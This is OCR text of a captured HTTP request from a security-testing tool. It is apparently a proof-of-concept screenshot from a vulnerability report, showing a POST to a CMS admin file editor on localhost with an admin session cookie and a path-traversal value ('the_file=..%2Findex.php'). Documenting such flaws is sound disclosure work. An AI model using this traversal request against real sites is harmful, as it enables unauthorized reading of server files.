 Request
Raw Params Headers Hex
Pretty Raw \n Actions
1 POST /admin/admin_editor.php HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 33
4 Content-Type: application/x-www-form-urlencoded
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/85.0.4183.102 Safari/537.36
6 Cookie: panelState=CollapseManage%7CCollapseSettings%7CCollapseTemplate; PHPSESSID=
lfkc3gtrv5o1golmt5md3; mnm_user=Admin; mnm_key=QWRtaW46MjI0R2dEVTAxZncxZzpl
7 Connection: close
8
9 the_file=..%2Findex.php&open=Open
渗了个透